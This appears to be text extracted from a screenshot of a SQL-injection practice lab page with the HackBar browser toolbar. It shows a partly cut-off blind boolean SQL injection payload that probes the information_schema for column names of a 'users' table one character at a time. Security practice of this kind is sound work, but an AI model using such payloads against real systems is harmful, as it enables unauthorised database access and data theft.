 Welcome Dhakkan
You are in...........
存 应用 隐私与安全 Lighthouse 记录器 HackBar
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
id=1' and ascii(substr((select group_concat(column_name) from information_
ame='users'),1,1))=105-- -